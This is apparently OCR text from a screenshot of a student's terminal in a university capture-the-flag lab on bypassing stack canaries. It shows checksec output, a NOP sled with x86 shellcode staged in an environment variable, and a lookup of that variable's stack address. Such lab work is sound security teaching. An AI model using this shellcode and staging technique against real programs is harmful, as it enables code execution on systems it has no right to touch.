 CTFd
Drafts (129) - ziming.zha
My Meetings - Zoom
Launch Meeting - Zoom
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
--fortify-proc <process ID>
--version
--help
For more information, see:
http://www.trapkit.de/tools/checksec.html
ctf@Week-6_bypassCanary_32:/$ ./checksec.sh --file ./Week-6_bypassCanary_32
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Full RELRO Canary found NX disabled PIE enabled No RPATH No RUNPATH ./Week-6_bypassCanary_32
ctf@Week-6_bypassCanary_32:/$ ls
ROPgadget bin challenges dev flag getenv_64 lib lib64 media opt r.sh run srv tmp usr
Week-6_bypassCanary_32 boot checksec.sh etc getenv_32 home lib32 libx32 mnt proc root sbin sys tools var
ctf@Week-6_bypassCanary_32:/$ export SCODE=$(python2 -c "print '\x90'*500 +
> '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xc
> d\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\x
> cd\x80\x31\xc0\x40\xcd\x80'")
File "<string>", line 1
print '\x90'*500 +
^
SyntaxError: invalid syntax
ctf@Week-6_bypassCanary_32:/$ export SCODE=$(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\
x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
ctf@Week-6_bypassCanary_32:/$ ./getenv_32
Usage: getenv envname
ctf@Week-6_bypassCanary_32:/$ ./getenv_32 SCODE
SCODE is at 0xffffdca0
ctf@Week-6_bypassCanary_32:/$ export SCODE=$(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\x40\x89\xe3\
x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
ctf@Week-6_bypassCanary_32:/$
2022-03-09 17:09:33